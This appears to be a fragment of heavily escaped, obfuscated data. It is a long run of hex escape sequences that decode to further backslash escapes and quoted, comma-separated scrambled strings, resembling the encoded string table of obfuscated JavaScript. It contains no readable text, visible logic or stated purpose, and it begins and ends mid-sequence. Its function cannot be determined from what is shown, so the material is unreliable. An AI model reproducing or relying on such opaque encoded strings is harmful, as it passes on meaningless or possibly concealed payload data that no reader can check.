\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x35\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63